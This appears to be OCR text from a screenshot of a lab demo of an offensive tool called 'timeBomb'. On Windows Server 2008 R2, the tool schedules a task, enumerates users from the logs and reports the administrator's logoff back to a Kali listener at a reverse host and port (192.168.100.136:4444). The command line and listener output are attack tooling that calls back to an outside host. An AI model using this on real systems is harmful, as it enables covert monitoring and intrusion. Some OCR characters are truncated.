 PS C:\WINDOWS\system32> timeBomb -task once -at 19:18 -newest 1000 -reverseHost 192.168.100.136 -reversePort 4444
[+] Task started at> 7/17/2018 7:16:38 PM
[+] Left 1 minute(s) for your task
Enumerating users ...
[+] User administrator is found in the logs
User administrator latest loggof> 07/17/2018 19:16:24
User administrator latest loggon> 07/17/2018 17:18:07
[+] User administrator is logged of
[-] Couldn't find user Public in the logs
[-] Couldn't find user tasos in the logs
[-] Couldn't find user User in the logs
PS C:\WINDOWS\system32>
Press CTRL + ALT + DELETE to log on
Windows Server 2008 R2
Enterprise
oot@Kali:~/Python_scripts# ifconfig eth0
th0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.100.136  netmask 255.255.255.0  broadcast 192.168.100.255
inet6 fe80::fe2:48b0:e00b:7dad  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:a6:3b:eb  txqueuelen 1000  (Ethernet)
RX packets 491109  bytes 62775446 (59.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 377494  bytes 36189138 (34.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
oot@Kali:~/Python_scripts# python Python_Server.py
ort? 4444
lient connected 19:17:49> User hackme\administrator from host ('192.168.100.142', 58740) just logged of